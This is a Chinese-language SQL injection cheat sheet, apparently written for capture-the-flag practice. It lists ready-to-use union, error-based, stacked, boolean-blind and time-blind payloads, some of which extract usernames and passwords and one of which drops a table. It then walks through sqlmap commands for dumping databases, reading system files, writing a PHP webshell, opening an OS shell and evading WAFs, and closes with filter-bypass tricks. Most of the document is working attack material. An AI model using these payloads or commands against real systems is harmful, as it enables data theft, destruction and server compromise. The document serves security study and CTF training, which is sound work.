
[TOC]
SQL
联合注入Payload
#查字段
1' order by 1#
1' order by 100#
#联合查询(假设字段为3)
-1' union select 1,2,3# //-1使页面报错,方便显示
#查所有数据库名(假设回显为2)
-1' union select 1,database(),3#
-1' union select 1,database(),3 from information_schema.tables#
#查看版本
-1' union select 1,version(),3#
#查指定库的表名
-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='库名'#
#查指定表的列名
-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='库名' and table_name='表名'#
#查看指定列名的内容
-1' union select 1,group_concat(列名1,0x3a,列名2),3 from 库名.列名#报错注入Payload
extractvalue函数
#extractvalue() //空格和"="被过滤的情况
1'^extractvalue(1,concat(0x5c,(select(database()))))# //爆库名
1'^extractvalue(1,concat(0x5c,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('库名'))))# //查表名
1'^extractvalue(1,concat(0x5c,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('表名'))))# //查列名
1'^extractvalue(1,concat(0x7e,(select(left(列名,30))from(库名.表名))))# //查从左数30个字段
1'^extractvalue(1,concat(0x7e,(select(right(列名,30))from(库名.表名))))#updatexml函数
#updatexml()函数
1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)# //爆库
1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='库名' limit 0,1),0x7e),1)# //查表名
1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='库名' and table_name='表名' limit 0,1),0x7e),1)# //查列名
1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e),1)# //查数据BigInt数据类型溢出
#BigInt数据类型溢出--exp()或pow()
1' and exp(~(select * from (select user())a))# //查看当前库的权限
1' and exp(~(select * from (select table_name from information_schema.tables where table_schema=database() limit 0,1)a))# //查表名
1' and exp(~(select * from (select column_name from information_schema.columns where table_name='表名' limit 0,1)a))# //查列名
1' and exp(~(select * from(select '列名' from '表名' limit 0,1)))# //获取对应信息floor函数
#floor()函数
1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)#堆叠注入Payload
常规查询语句
1';show databases;# //查库名·
1';show tables;# //查表名
1';show columns from `表名`;# //查列名,表名用反引号包围rename改表改列
1';RENAME TABLE `表1` TO `表2`;RENAME TABLE `表3` TO `表1`;ALTER TABLE `表1` CHANGE `列1` `列2` VARCHAR(100) ;show columns from 表1;# //将表1改名为表2,将表3改名为表1,再将表1的列1改为列2,最后查看表1的列名信息 //适用于查看没有权限的表handler读取表中数据
1';HANDLER 表名 OPEN;HANDLER 表名 READ FIRST;HANDLER 表名 CLOSE;# //此方法使用于在查列时select被禁的情况,逻辑为打开指定表名,读取表中第一行数据,关闭表并释放资源。set转换操作符
1;set sql_mode=PIPES_AS_CONCAT;select 1 //适用于后端代码采用'||'判断的情况。sql预处理
PREPARE hacker from concat('s','elect', ' * from `表名` ');
EXECUTE hacker;# //绕过特定字符串的过滤
set@a=hex编码值;prepare hacker from @a;execute hacker;# //结合hex(进制)编码实现绕过盲注Payload
基于布尔盲注Payload:
id=1 AND (SELECT COUNT(*) FROM users) > 0id=1 AND SUBSTRING((SELECT version()), 1, 1) = '5'id=1 AND ASCII(SUBSTRING((SELECT password FROM users WHERE username='admin'), 1, 1)) = 97id=1 AND (SELECT COUNT(*) FROM information_schema.tables WHERE table_schema='public') > 10id=1 AND LENGTH((SELECT database())) = 6
基于时间盲注Payload:
id=1; IF((SELECT COUNT(*) FROM users) > 0, SLEEP(5), NULL)id=1; IF((SELECT ASCII(SUBSTRING((SELECT password FROM users WHERE username='admin'), 1, 1))) = 97, BENCHMARK(10000000, MD5('a')), NULL)id=1; IF(EXISTS(SELECT * FROM information_schema.tables WHERE table_schema='public' AND table_name='users'), BENCHMARK(5000000, SHA1('a')), NULL)id=1; IF((SELECT COUNT(*) FROM information_schema.columns WHERE table_name='users') = 5, SLEEP(2), NULL)id=1; IF((SELECT SUM(LENGTH(username)) FROM users) > 20, BENCHMARK(3000000, MD5('a')), NULL)
错误基于盲注Payload:
id=1 UNION ALL SELECT 1,2,table_name FROM information_schema.tablesid=1 UNION ALL SELECT 1,2,column_name FROM information_schema.columns WHERE table_name='users'id=1 UNION ALL SELECT username,password,3 FROM usersid=1'; SELECT * FROM users WHERE username='admin' --id=1'; DROP TABLE users; --
布尔盲注
判断数据库名称长度
1' and length(database())>20 #
//判断数据库名称长度是否大于20SELECT length('Hello World'); -- 输出 11
SELECT length(column_name) FROM table_name; -- 计算表中某一列的长度获取数据库名称组成
1' and ascii(substr(database(),1,1))>20 # 判断表个数
1' and (select count(table_name) from information_schema.tables where table_schema=database()) <10#获取表名称长度
1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1)) > 10 #1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100 # //第一个字符
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))判断表达式 #
//第二个字符
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))判断表达式 #
//第三个字符
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))判断表达式 # 获取列数
1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='表名')判断表达式 # 获取列名长度
//判断第一个列名长度
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))判断表达式 #
//判断第二个列名长度
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),1))判断表达式 #获取列名字符组成
//获取 users 表中第一个列名的第一个字符
1' and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 0,1),1,1))判断表达式 #
//获取 users 表中第二个列名的第一个字符
1' and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1,1),1,1))判断表达式 #
//获取 users 表中第三个列名的第一个字符
1' and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 2,1),1,1))判断表达式 #
//获取 users 表中第三个列名的第二个字符
1' and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 2,1),2,1))判断表达式 #
//获取 users 表中第三个列名的第三个字符
1' and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 2,1),3,1))判断表达式 #获取字段长度
//获取列中第一个字段长度
1' and length(substr((select user from users limit 0,1),1))判断表达式 #
//获取列中第二个字段长度
1' and length(substr((select user from users limit 1,1),1))判断表达式 #获取字段
//获取第一个字段的第一个字符
1' and ascii(substr((select user from users limit 0,1),1,1))判断表达式 #
//获取第一个字段的第二个字符
1' and ascii(substr((select user from users limit 0,1),2,1))判断表达式 #
//获取第二个字段的第一个字符
1' and ascii(substr((select user from users limit 1,1),1,1))判断表达式 #
//获取第二个字段的第二个字符
1' and ascii(substr((select user from users limit 1,1),2,1))判断表达式 #判断数据库名称长度
1' and if(length(database())=1,sleep(5),1)
if(expr1,expr2,expr3)函数:判断数据库名称组成
1' and if(ascii(substr(database(),1,1))>90,sleep(5),1)#判断表个数
1' and if((select count(table_name) from information_schema.tables where table_schema=database())=2,sleep(5),1) 获取表名称长度
1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9,sleep(5),1) #获取表名称组成
1' and (select ascii(substr(table_name, 1, 1)) from information_schema.tables where table_schema = 'dvwa' limit 1) >= 100 and sleep(5)#//获得第一个表名称的第二个字符
1' and (select ascii(substr(table_name, 2, 1)) from information_schema.tables where table_schema = 'dvwa' limit 1)判断表达式 and sleep(5)#
//获得第一个表名称的第三个字符
1' and (select ascii(substr(table_name, 3, 1)) from information_schema.tables where table_schema = 'dvwa' limit 1)判断表达式 and sleep(5)#//获得第二个表名称的第一个字符
1' and (select ascii(substr(table_name, 1, 1)) from (select table_name from information_schema.tables where table_schema = 'dvwa' limit 1,1) as second_table limit 1) 判断表达式 and sleep(5)#
//获得第二个表名称的第二个字符
1' and (select ascii(substr(table_name, 2, 1)) from (select table_name from information_schema.tables where table_schema = 'dvwa' limit 1,1) as second_table limit 1) 判断表达式 and sleep(5)#
//获得第二个表名称的第三个字符
1' and (select ascii(substr(table_name, 3, 1)) from (select table_name from information_schema.tables where table_schema = 'dvwa' limit 1,1) as second_table limit 1) 判断表达式 and sleep(5)#
//以此类推获取列数
1' and if((select count(column_name) from information_schema.columns where table_schema=database() and table_name= 'guestbook')=3,sleep(5),1) # 获取列名长度
1' and if(length(substr((select column_name from information_schema.columns where table_name= 'guestbook' limit 0,1),1))判断表达式,sleep(5),1) #获取列名字符组成
获取第一个列名的第一个字符
1' and if((select ascii(substr(column_name, 1, 1)) from information_schema.columns where table_name = 'guestbook' limit 0,1) = 判断表达式, sleep(5), 1) #//获取第一个列名的第二个字符
1' and if((select ascii(substr(column_name, 2, 1)) from information_schema.columns where table_name = 'guestbook' limit 0,1) = 判断表达式, sleep(5), 1) #
//获取第一个列名的第三个字符
1' and if((select ascii(substr(column_name, 3, 1)) from information_schema.columns where table_name = 'guestbook' limit 0,1) = 判断表达式, sleep(5), 1) #
//获取第二个列名的第一个字符
1' and if((select ascii(substr(column_name, 1, 1)) from information_schema.columns where table_name = 'guestbook' limit 1,1) = ASCII_VALUE, sleep(5), 1) #
//获取第二个列名的第二个字符
1' and if((select ascii(substr(column_name, 2, 1)) from information_schema.columns where table_name = 'guestbook' limit 1,1) = ASCII_VALUE, sleep(5), 1) #
//获取第二个列名的第三个字符
1' and if((select ascii(substr(column_name, 3, 1)) from information_schema.columns where table_name = 'guestbook' limit 1,1) = ASCII_VALUE, sleep(5), 1) #
//获取第三个列名的第一个字符
1' and if((select ascii(substr(column_name, 1, 1)) from information_schema.columns where table_name = 'guestbook' limit 2,1) = ASCII_VALUE, sleep(5), 1) #获取字段
1' and if((select ascii(substring(column_name, 1, 1)) from information_schema.columns where table_name = 'users' limit 0,1)判断表达式, sleep(5), 1) #//获取 user 列名的第一个字段的第二个字符
1' and if((select ascii(substring(column_name, 2, 1)) from information_schema.columns where table_name = 'users' limit 0,1)判断表达式, sleep(5), 1) #
//获取 user 列名的第一个字段的第三个字符
1' and if((select ascii(substring(column_name, 3, 1)) from information_schema.columns where table_name = 'users' limit 0,1)判断表达式, sleep(5), 1) #
//获取 user 列名的第二个字段的第一个字符
1' and if((SELECT ASCII(SUBSTRING(column_name, 1, 1)) FROM information_schema.columns WHERE table_name = 'users' LIMIT 1, 1)判断表达式, sleep(5), 1) #
//获取 user 列名的第二个字段的第二个字符
1' and if((SELECT ASCII(SUBSTRING(column_name, 2, 1)) FROM information_schema.columns WHERE table_name = 'users' LIMIT 1, 1)判断表达式, sleep(5), 1) #
//获取 user 列名的第二个字段的第三个字符
1' and if((select ascii(substring(column_name, 3, 1)) from information_schema.columns where table_name = 'users' limit 1,1)判断表达式, sleep(5), 1) #Sqlmap使用
sqlmap简介
sqlmap支持五种不同的注入模式:
- 基于布尔的盲注
- 基于时间的盲注
- 基于报错注入
- 联合查询注入
- 堆叠注入
sqlmap支持九种不同的数据库:
MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase和SAP MaxDB
基本使用
🧭 一、基础命令结构
sqlmap [目标选项] [注入选项] [数据提取选项] [其他选项]
✅ 核心原则:
GET 注入 → 用
-u "URL?param=value"POST 注入 → 用
-u URL --data="param=value"其他(Cookie、HTTP头)→ 用
-r request.txt
📋 二、常用命令速查表(附说明)
| 场景 | 命令 | 说明 |
|---|---|---|
| 1. 基础检测(GET) | sqlmap -u "http://target.com/news?id=1" --batch |
测试 id 是否可注入 |
| 2. 基础检测(POST) | sqlmap -u "http://target.com/search" --data="q=test" --batch |
测试 POST 参数 q |
| 3. 自动拖全库 | sqlmap -u ... --dump --batch |
CTF 必用! 导出所有表数据 |
| 4. 列数据库 | sqlmap -u ... --dbs --batch |
获取所有数据库名 |
| 5. 当前数据库 | sqlmap -u ... --current-db --batch |
获取当前使用的数据库 |
| 6. 列表(指定库) | sqlmap -u ... -D ctf --tables --batch |
列出 ctf 库的所有表 |
| 7. 拖表数据 | sqlmap -u ... -D ctf -T flag --dump --batch |
导出 flag 表所有内容 |
| 8. 读服务器文件 | sqlmap -u ... --file-read="/etc/passwd" --batch |
读取文件(需 MySQL root 权限) |
| 9. 写 Webshell(高级) | sqlmap -u ... --file-write="shell.php" --file-dest="/var/www/html/shell.php" --batch |
写入文件(慎用) |
| 10. 获取 OS Shell | sqlmap -u ... --os-shell --batch |
如果可写文件,尝试反弹系统 shell |
| 11. 使用请求文件 | sqlmap -r req.txt --batch |
最推荐! 用 Burp 抓包保存为 req.txt |
| 12. 绕过 WAF | sqlmap -u ... --tamper=space2comment,randomcase --random-agent --delay=1 |
常用绕过技巧 |
| 13. 只测特定类型 | sqlmap -u ... --technique=U --batch |
U=UNION, B=Boolean, T=Time, E=Error |
🔧 三、如何构造命令?—— 四步法
步骤 1️⃣:确定请求类型
| 请求方式 | 如何识别 | sqlmap 写法 |
|---|---|---|
| GET | URL 中有 ?id=1 |
-u "http://.../page?id=1" |
| POST | HTML 表单 method="POST" |
-u URL --data="user=admin&pass=123" |
| JSON POST | Content-Type: application/json | -u URL --data='{"q":"test"}' -H "Content-Type: application/json" |
| Cookie 注入 | 参数在 Cookie 中 | -u URL --cookie="session=abc" 或 -r req.txt |
💡 推荐:用 Burp Suite 抓包 → 保存为
req.txt→sqlmap -r req.txt,100% 准确。
步骤 2️⃣:指定注入点(可选)
如果页面有多个参数,只想测某一个:
sqlmap -u "http://.../search?q=1&cat=2" -p "q" --batch
-p "q"表示只测试q参数。
步骤 3️⃣:选择注入技术(可选)
sqlmap 默认测试所有技术,但可手动指定:
sqlmap -u ... --technique=BEU # 只测 Boolean + Error + UNION
-
B= Boolean-based blind -
E= Error-based -
U= UNION query -
T= Time-based blind -
S= Stacked queries
✅ CTF 中 UNION(U)最常用,因为能直接回显数据。
步骤 4️⃣:提取数据(CTF 核心)
| 目标 | 命令 |
|---|---|
| 拿 flag(最快) | --dump |
| 只看 flag 表 | -D dbname -T flag --dump |
| 搜索含 "flag" 的列 | --search -C "flag" |
| 读系统文件 | --file-read="/flag" |
| 写一句话木马 | --file-write=shell.php --file-dest=/var/www/html/shell.php |
🛡️ 四、绕过 WAF / 防御技巧(CTF 常用)
sqlmap -u ... \
--random-agent \ # 随机 User-Agent
--delay=1 \ # 每次请求间隔 1 秒
--timeout=10 \ # 超时时间
--retries=3 \ # 失败重试
--tamper="space2comment,randomcase" \ # 编码绕过
--proxy="http://127.0.0.1:8080" # 走 Burp 代理调试
常用 --tamper 脚本:
-
space2comment.py→→/**/ -
randomcase.py→SELECT→SeLeCt -
charencode.py→ URL 编码
查看所有 tamper:
ls tamper/(在 sqlmap 目录)
📁 五、输出结果位置
sqlmap 默认将结果保存到:
~/.local/share/sqlmap/output/目标IP/ # Windows: C:\Users\<user>\AppData\Local\sqlmap\output\
-
数据库内容 →
dump/目录(CSV 格式) -
日志 →
log文件 -
会话 →
session(下次运行可断点续传)
✅ 六、CTF 实战命令模板
模板 1:POST 搜索框注入(你的题目)
python sqlmap.py -u "http://61.147.171.103:51109/" --data="search=1" --dump --batch
模板 2:GET 注入 + 拖 flag 表
sqlmap -u "http://target.com/news?id=1" -D ctf -T fl4g --dump --batch
模板 3:读 flag 文件(如果数据库无 flag)
sqlmap -u "http://target.com/login" --data="user=admin" --file-read="/flag" --batch
⚠️ 七、注意事项
-
不要对无参数 URL 使用 sqlmap ❌
sqlmap -u "http://target.com/"→ 无效 -
POST 必须用
--data或-r -
CTF 中优先
--dump,别手手工猜表名 -
遇到 500/403 时,加
--random-agent --delay=1 -
Windows 用户用
python sqlmap.py而不是sqlmap
📚 附:官方文档 & 学习资源
-
帮助命令:
python sqlmap.py -h(完整参数)
掌握这些命令,你就能应对 90% 的 CTF SQL 注入题! 遇到新题目时,只需:
看请求 → 构造命令 →
--dump→ 拿 flag
祝你 CTF 拿分顺利!🚩
常用语句
- 自动检测
sqlmap -u http:/xxxxxx.xxx -batch - 指定参数
sqlmap -u http:/xxxxxx.xxx/?id=x¶m=x -p id - 指定数据库类型
sqlmap -u http:/xxxxxx.xxx –dbms mysql - 从文件读取http请求报文
sqlmap -r 1.txt -batch - 设置cookie
sqlmap -u http:/xxxxxx.xxx --cookie="JSESSION=asd" - 查询数据库
sqlmap -u http:/xxxxxx.xxx --dbs - 查询表
sqlmap -u http:/xxxxxx.xxx -D 数据库名 --tables - 查字段名
sqlmap -u http:/xxxxxx.xxx -D 数据库名 -T 表名 --columns - 爆数据
sqlmap -u http:/xxxxxx.xxx -D 数据库名 -T 表名 -C "字段名1,字段名2"--dump - 在数据库中搜索字段 / 表 / 数据库名
sqlmap -u http:/xxxxxx.xxx --search -C/T/D admin,password - 写入文件
sqlmap -u http://xxx.xxx -–file-dest "要写入的文件在本地的路径" –file-write "目标路径" - 调用shell
sqlmap -u http://xxx.xxx --os-shell - tip: 是否跟随302跳转当注入页面错误的时候,自动跳转到另一个页面的时候需要跟随302,
当注入错误的时候,先报错再跳转的时候,不需要跟随302。
目的是要追踪到错误信息。
sqlmap详细命令
用法
python sqlmap.py [选项]选项
-h, --help 显示基本帮助信息并退出
-hh 显示高级帮助信息并退出
--version 显示程序版本信息并退出
-v VERBOSE 输出信息详细程度级别:0-6(默认为 1)目标
至少提供一个以下选项以指定目标
-d DIRECT 直接连接数据库
-u URL, --url=URL 目标 URL(例如:"http://www.site.com/vuln.php?id=1")
-l LOGFILE 从 Burp 或 WebScarab 代理的日志文件中解析目标地址
-m BULKFILE 从文本文件中获取批量目标
-r REQUESTFILE 从文件中读取 HTTP 请求
-g GOOGLEDORK 使用 Google dork 结果作为目标
-c CONFIGFILE 从 INI 配置文件中加载选项请求
以下选项可以指定连接目标地址的方式
--method=METHOD 强制使用提供的 HTTP 方法(例如:PUT)
--data=DATA 使用 POST 发送数据串(例如:"id=1")
--param-del=PARA.. 设置参数值分隔符(例如:&)
--cookie=COOKIE 指定 HTTP Cookie(例如:"PHPSESSID=a8d127e..")
--cookie-del=COO.. 设置 cookie 分隔符(例如:;)
--load-cookies=L.. 指定以 Netscape/wget 格式存放 cookies 的文件
--drop-set-cookie 忽略 HTTP 响应中的 Set-Cookie 参数
--user-agent=AGENT 指定 HTTP User-Agent
--random-agent 使用随机的 HTTP User-Agent
--host=HOST 指定 HTTP Host
--referer=REFERER 指定 HTTP Referer
-H HEADER, --hea.. 设置额外的 HTTP 头参数(例如:"X-Forwarded-For: 127.0.0.1")
--headers=HEADERS 设置额外的 HTTP 头参数(例如:"Accept-Language: frnETag: 123")
--auth-type=AUTH.. HTTP 认证方式(Basic,Digest,NTLM 或 PKI)
--auth-cred=AUTH.. HTTP 认证凭证(username:password)
--auth-file=AUTH.. HTTP 认证 PEM 证书/私钥文件
--ignore-code=IG.. 忽略(有问题的)HTTP 错误码(例如:401)
--ignore-proxy 忽略系统默认代理设置
--ignore-redirects 忽略重定向尝试
--ignore-timeouts 忽略连接超时
--proxy=PROXY 使用代理连接目标 URL
--proxy-cred=PRO.. 使用代理进行认证(username:password)
--proxy-file=PRO.. 从文件中加载代理列表
--tor 使用 Tor 匿名网络
--tor-port=TORPORT 设置 Tor 代理端口代替默认端口
--tor-type=TORTYPE 设置 Tor 代理方式(HTTP,SOCKS4 或 SOCKS5(默认))
--check-tor 检查是否正确使用了 Tor
--delay=DELAY 设置每个 HTTP 请求的延迟秒数
--timeout=TIMEOUT 设置连接响应的有效秒数(默认为 30)
--retries=RETRIES 连接超时时重试次数(默认为 3)
--randomize=RPARAM 随机更改给定的参数值
--safe-url=SAFEURL 测试过程中可频繁访问且合法的 URL 地址(译者注:
有些网站在你连续多次访问错误地址时会关闭会话连接,
后面的“请求”小节有详细说明)
--safe-post=SAFE.. 使用 POST 方法发送合法的数据
--safe-req=SAFER.. 从文件中加载合法的 HTTP 请求
--safe-freq=SAFE.. 每访问两次给定的合法 URL 才发送一次测试请求
--skip-urlencode 不对 payload 数据进行 URL 编码
--csrf-token=CSR.. 设置网站用来反 CSRF 攻击的 token
--csrf-url=CSRFURL 指定可提取防 CSRF 攻击 token 的 URL
--force-ssl 强制使用 SSL/HTTPS
--hpp 使用 HTTP 参数污染攻击
--eval=EVALCODE 在发起请求前执行给定的 Python 代码(例如:
"import hashlib;id2=hashlib.md5(id).hexdigest()")优化
以下选项用于优化 sqlmap 性能
-o 开启所有优化开关
--predict-output 预测常用请求的输出
--keep-alive 使用持久的 HTTP(S) 连接
--null-connection 仅获取页面大小而非实际的 HTTP 响应
--threads=THREADS 设置 HTTP(S) 请求并发数最大值(默认为 1)注入
以下选项用于指定要测试的参数,
提供自定义注入 payloads 和篡改参数的脚本
-p TESTPARAMETER 指定需要测试的参数
--skip=SKIP 指定要跳过的参数
--skip-static 指定跳过非动态参数
--param-exclude=.. 用正则表达式排除参数(例如:"ses")
--dbms=DBMS 指定后端 DBMS(Database Management System,
数据库管理系统)类型(例如:MySQL)
--dbms-cred=DBMS.. DBMS 认证凭据(username:password)
--os=OS 指定后端 DBMS 的操作系统类型
--invalid-bignum 将无效值设置为大数
--invalid-logical 对无效值使用逻辑运算
--invalid-string 对无效值使用随机字符串
--no-cast 关闭 payload 构造机制
--no-escape 关闭字符串转义机制
--prefix=PREFIX 注入 payload 的前缀字符串
--suffix=SUFFIX 注入 payload 的后缀字符串
--tamper=TAMPER 用给定脚本修改注入数据检测
以下选项用于自定义检测方式
--level=LEVEL 设置测试等级(1-5,默认为 1)
--risk=RISK 设置测试风险等级(1-3,默认为 1)
--string=STRING 用于确定查询结果为真时的字符串
--not-string=NOT.. 用于确定查询结果为假时的字符串
--regexp=REGEXP 用于确定查询结果为真时的正则表达式
--code=CODE 用于确定查询结果为真时的 HTTP 状态码
--text-only 只根据页面文本内容对比页面
--titles 只根据页面标题对比页面技术
以下选项用于调整特定 SQL 注入技术的测试方法
--technique=TECH 使用的 SQL 注入技术(默认为“BEUSTQ”,译者注:
B: Boolean-based blind SQL injection(布尔型盲注)
E: Error-based SQL injection(报错型注入)
U: UNION query SQL injection(联合查询注入)
S: Stacked queries SQL injection(堆叠查询注入)
T: Time-based blind SQL injection(时间型盲注)
Q: inline Query injection(内联查询注入)
--time-sec=TIMESEC 延迟 DBMS 的响应秒数(默认为 5)
--union-cols=UCOLS 设置联合查询注入测试的列数目范围
--union-char=UCHAR 用于暴力猜解列数的字符
--union-from=UFROM 设置联合查询注入 FROM 处用到的表
--dns-domain=DNS.. 设置用于 DNS 渗出攻击的域名(译者注:
推荐阅读《在SQL注入中使用DNS获取数据》
http://cb.drops.wiki/drops/tips-5283.html,
在后面的“技术”小节中也有相应解释)
--second-url=SEC.. 设置二阶响应的结果显示页面的 URL(译者注:
该选项用于 SQL 二阶注入)
--second-req=SEC.. 从文件读取 HTTP 二阶请求指纹识别
-f, --fingerprint 执行广泛的 DBMS 版本指纹识别枚举
以下选项用于获取后端 DBMS 的信息,结构和数据表中的数据。
此外,还可以运行你输入的 SQL 语句
-a, --all 获取所有信息、数据
-b, --banner 获取 DBMS banner
--current-user 获取 DBMS 当前用户
--current-db 获取 DBMS 当前数据库
--hostname 获取 DBMS 服务器的主机名
--is-dba 探测 DBMS 当前用户是否为 DBA(数据库管理员)
--users 枚举出 DBMS 所有用户
--passwords 枚举出 DBMS 所有用户的密码哈希
--privileges 枚举出 DBMS 所有用户特权级
--roles 枚举出 DBMS 所有用户角色
--dbs 枚举出 DBMS 所有数据库
--tables 枚举出 DBMS 数据库中的所有表
--columns 枚举出 DBMS 表中的所有列
--schema 枚举出 DBMS 所有模式
--count 获取数据表数目
--dump 导出 DBMS 数据库表项
--dump-all 导出所有 DBMS 数据库表项
--search 搜索列,表和/或数据库名
--comments 枚举数据时检查 DBMS 注释
-D DB 指定要枚举的 DBMS 数据库
-T TBL 指定要枚举的 DBMS 数据表
-C COL 指定要枚举的 DBMS 数据列
-X EXCLUDE 指定不枚举的 DBMS 标识符
-U USER 指定枚举的 DBMS 用户
--exclude-sysdbs 枚举所有数据表时,指定排除特定系统数据库
--pivot-column=P.. 指定主列
--where=DUMPWHERE 在转储表时使用 WHERE 条件语句
--start=LIMITSTART 指定要导出的数据表条目开始行数
--stop=LIMITSTOP 指定要导出的数据表条目结束行数
--first=FIRSTCHAR 指定获取返回查询结果的开始字符位
--last=LASTCHAR 指定获取返回查询结果的结束字符位
--sql-query=QUERY 指定要执行的 SQL 语句
--sql-shell 调出交互式 SQL shell
--sql-file=SQLFILE 执行文件中的 SQL 语句暴力破解
以下选项用于暴力破解测试
--common-tables 检测常见的表名是否存在
--common-columns 检测常用的列名是否存在用户自定义函数注入
以下选项用于创建用户自定义函数
--udf-inject 注入用户自定义函数
--shared-lib=SHLIB 共享库的本地路径访问文件系统
以下选项用于访问后端 DBMS 的底层文件系统
--file-read=FILE.. 读取后端 DBMS 文件系统中的文件
--file-write=FIL.. 写入到后端 DBMS 文件系统中的文件
--file-dest=FILE.. 使用绝对路径写入到后端 DBMS 中的文件访问操作系统
以下选项用于问后端 DBMS 的底层操作系统
--os-cmd=OSCMD 执行操作系统命令
--os-shell 调出交互式操作系统 shell
--os-pwn 调出 OOB shell,Meterpreter 或 VNC
--os-smbrelay 一键调出 OOB shell,Meterpreter 或 VNC
--os-bof 利用存储过程的缓冲区溢出
--priv-esc 数据库进程用户提权
--msf-path=MSFPATH Metasploit 框架的本地安装路径
--tmp-path=TMPPATH 远程临时文件目录的绝对路径访问 Windows 注册表:
以下选项用于访问后端 DBMS 的 Windows 注册表
--reg-read 读取一个 Windows 注册表键值
--reg-add 写入一个 Windows 注册表键值数据
--reg-del 删除一个 Windows 注册表键值
--reg-key=REGKEY 指定 Windows 注册表键
--reg-value=REGVAL 指定 Windows 注册表键值
--reg-data=REGDATA 指定 Windows 注册表键值数据
--reg-type=REGTYPE 指定 Windows 注册表键值类型通用选项:
以下选项用于设置通用的参数
-s SESSIONFILE 从文件(.sqlite)中读入会话信息
-t TRAFFICFILE 保存所有 HTTP 流量记录到指定文本文件
--batch 从不询问用户输入,使用默认配置
--binary-fields=.. 具有二进制值的结果字段(例如:"digest")
--check-internet 在访问目标之前检查是否正常连接互联网
--crawl=CRAWLDEPTH 从目标 URL 开始爬取网站
--crawl-exclude=.. 用正则表达式筛选爬取的页面(例如:"logout")
--csv-del=CSVDEL 指定输出到 CVS 文件时使用的分隔符(默认为“,”)
--charset=CHARSET 指定 SQL 盲注字符集(例如:"0123456789abcdef")
--dump-format=DU.. 导出数据的格式(CSV(默认),HTML 或 SQLITE)
--encoding=ENCOD.. 指定获取数据时使用的字符编码(例如:GBK)
--eta 显示每个结果输出的预计到达时间
--flush-session 清空当前目标的会话文件
--forms 解析并测试目标 URL 的表单
--fresh-queries 忽略存储在会话文件中的查询结果
--har=HARFILE 将所有 HTTP 流量记录到一个 HAR 文件中
--hex 获取数据时使用 hex 转换
--output-dir=OUT.. 自定义输出目录路径
--parse-errors 从响应中解析并显示 DBMS 错误信息
--preprocess=PRE.. 使用给定脚本预处理响应数据
--repair 重新导出具有未知字符的数据(?)
--save=SAVECONFIG 将选项设置保存到一个 INI 配置文件
--scope=SCOPE 用正则表达式从提供的代理日志中过滤目标
--test-filter=TE.. 根据 payloads 和/或标题(例如:ROW)选择测试
--test-skip=TEST.. 根据 payloads 和/或标题(例如:BENCHMARK)跳过部分测试
--update 更新 sqlmap杂项
-z MNEMONICS 使用短助记符(例如:“flu,bat,ban,tec=EU”)
--alert=ALERT 在找到 SQL 注入时运行 OS 命令
--answers=ANSWERS 设置预定义回答(例如:“quit=N,follow=N”)
--beep 出现问题提醒或在发现 SQL 注入时发出提示音
--cleanup 指定移除 DBMS 中的特定的 UDF 或者数据表
--dependencies 检查 sqlmap 缺少(可选)的依赖
--disable-coloring 关闭彩色控制台输出
--gpage=GOOGLEPAGE 指定页码使用 Google dork 结果
--identify-waf 针对 WAF/IPS 防护进行彻底的测试
--mobile 使用 HTTP User-Agent 模仿智能手机
--offline 在离线模式下工作(仅使用会话数据)
--purge 安全删除 sqlmap data 目录所有内容
--skip-waf 跳过启发式检测 WAF/IPS 防护
--smart 只有在使用启发式检测时才进行彻底的测试
--sqlmap-shell 调出交互式 sqlmap shell
--tmp-dir=TMPDIR 指定用于存储临时文件的本地目录
--web-root=WEBROOT 指定 Web 服务器根目录(例如:"/var/www")
--wizard 适合初级用户的向导界面注释符号绕过
常用的注释符有:
-- 注释内容
# 注释内容
/*注释内容*/
;实例:


大小写绕过
常用于 waf的正则对大小写不敏感的情况,一般都是题目自己故意这样设计。
例如:waf过滤了关键字select,可以尝试使用Select等绕过。
